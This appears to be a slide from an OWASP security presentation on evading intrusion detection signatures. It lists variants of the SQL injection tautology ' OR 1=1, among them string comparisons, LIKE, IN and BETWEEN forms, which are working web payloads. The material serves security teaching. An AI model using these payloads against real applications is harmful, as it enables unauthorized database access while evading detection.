 IDS Signature Evasion

Evading ' OR 1=1 signature
 ' OR 'unusual' = 'unusual'
 ' OR 'something' = 'some'+'thing'
 ' OR 'text' = N'text'
 ' OR 'something' like 'some%'
 ' OR 2 > 1
 ' OR 'text' > 't'
 ' OR 'whatever' IN ('whatever')
 ' OR 2 BETWEEN 1 AND 3



                                      OWASP   77
 